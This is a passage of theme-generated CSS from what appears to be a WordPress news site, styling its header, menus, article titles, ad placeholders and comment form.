                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
  /* inline tdc_css att */

  .tdi_20{
  position:relative;
  }

  </style>
  <style>
  .tdi_19_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_22,
                                .tdi_22 .tdc-columns{
                                    display: block;
                                }.tdi_22 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -21px;
                            margin-right: -21px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 21px;
                            padding-right: 21px;
                        }
                }@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  @media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -10px;
                            margin-right: -10px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 10px;
                            padding-right: 10px;
                        }
                }
  }
  /* inline tdc_css att */

  .tdi_22{
  position:relative;
  }

  .tdi_22 .td_block_wrap{ text-align:left }

  </style>
  <style>
  .tdi_21_rand_style{
  background-color:#4db2ec !important;
  }

  .tdi_21_rand_style::after {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)) !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
                                .tdi_24 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_24 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_24 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_24 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_24{
  margin-top:5px !important;
  margin-bottom:2px !important;
  position:relative;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_24{
  border-color:#ffffff !important;
  display:none !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  .tdi_23_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>

  /* inline tdc_css att */

  .tdi_25{
  margin-right:5px !important;
  position:relative;
  }

  </style>
  <style>
  /* custom css */
  .tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    text-transform:capitalize !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:33px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_25 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_25 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:29px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style>
  .tdi_25_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>
  /* custom css */
  .tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
                                        box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
                                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
  </style>
  <style>
  .tdi_26 .tdb-menu > li > a:after,
                                .tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
                                        background-color:     ;
                                
                                        bottom: 0px;
                                }
  </style>
  <style></style>
  <style scoped="">

  /* custom css */
  .tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
                                .tdi_30 .tdc-columns{
                                    display: block;
                                }.tdi_30 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_30 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_30 .tdc-row-video-background-error,
                        .tdi_30 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
  /* inline tdc_css att */

  .tdi_30{
  padding-top:15px !important;
  padding-bottom:15px !important;
  position:relative;
  }

  .tdi_30 .td_block_wrap{ text-align:left }

  /* desktop */ @media(min-width: 1141px) { .tdi_30 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_30{
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_30{
  display:none !important;
  }
  }

  </style>
  <style>
  .tdi_29_rand_style{
  background-color:#2b2b2b !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
                                .tdi_32 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_32 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_32 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_32 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_32{
  width:80% !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_32 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
                                .tdi_34 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_34 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_34 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_34 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_34{
  width:20% !important;
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_34 { 
  display:none !important;
  } }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
                                .tdi_38 .tdc-columns{
                                    display: block;
                                }.tdi_38 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
                                .tdi_40 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_40 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_40 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_40 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_42{
                    min-height: 0;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
                                .tdi_44 .tdc-columns{
                                    display: block;
                                }.tdi_44 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
                                .tdi_46 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_46 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_46 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_46 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
                                        height: 2px;
                                
                                        bottom: 40%;
                                }.tdi_47 .tdb-title-line{
                                        height: 50px;
                                
                                        margin-left: auto;
                                        margin-right: auto;
                                }.td-theme-wrap .tdi_47{
                                        text-align: center;
                                }.tdi_47 .tdb-first-letter{
                                        left: 0;
                                        right: 0;
                                }.tdi_47 .tdb-title-text{
                                        font-size:26px !important;font-weight:500 !important;
                                }
  </style>
  <style>
  /* custom css */
  .tdi_48.td-a-rec{
                                        text-align: center;
                                }.tdi_48 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }
  </style>
  <style>
  .td_block_template_18 {
                padding-top: 20px;
            }
            .td_block_template_18.td_block_mega_menu {
                padding-top: 0;
            }
            .td_block_template_18 .td-block-title {
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 55px;
                font-weight: bold;
                letter-spacing: -4px;
                line-height: 1;
                text-align: center;
                overflow: hidden;
                margin-bottom: 25px;
                text-transform: lowercase;
                margin-top: 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title {
                    font-size: 35px;
                    margin-bottom: 18px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title {
                    font-size: 45px;
                    margin-bottom: 18px;
                }
            }
            .td_block_template_18 .td-block-title > span,
            .td_block_template_18 .td-block-title > a {
                padding: 0 20px 10px;
                display: inline-block;
                background: #06d3d5;
                background: -webkit-linear-gradient(-68deg, #06d3d5 30%,#2a81cb 80%);
                background: linear-gradient(156deg, #06d3d5 30%,#2a81cb 80%);
                color: #fff;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 0 20px 4px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 2px 10px;
                }
            }
            .td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble {
                font-family: 'Open Sans', arial, sans-serif !important;
                font-size: 12px !important;
                font-weight: 600;
                line-height: 1;
                letter-spacing: -0.6px !important;
                padding: 4px 8px;
                background-color: #2a81cb;
                color: #fff;
                -webkit-text-fill-color: #fff;
                position: absolute;
                border-radius: 3px 3px 3px 0;
                margin-left: 6px;
                top: -4px;
                text-transform: uppercase;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            .td_block_template_18 .td-block-title .td-block-speech-bubble:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 6px 6px 0 0;
                border-color: #2a81cb transparent transparent transparent;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle {
                display: table;
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 15px;
                line-height: 1;
                font-style: italic;
                font-weight: normal;
                letter-spacing: normal;
                color: #808080;
                position: relative;
                margin: 2px auto;
                text-transform: none;
                max-width: 80%;
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle {
                    font-size: 13px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before,
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                content: '';
                position: absolute;
                height: 1px;
                width: 1500px;
                top: 3px;
                bottom: 0;
                background-color: #e3e3e3;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before {
                left: 100%;
                margin: auto 0 auto 20px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 10px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                right: 100%;
                margin: auto 20px auto 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 15px auto 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 10px auto 0;
                }
            }
            .td_block_template_18 .td-pulldown-filter-display-option:before {
                display: none;
            }
  </style>
  <style>
  /* custom css */
  .tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
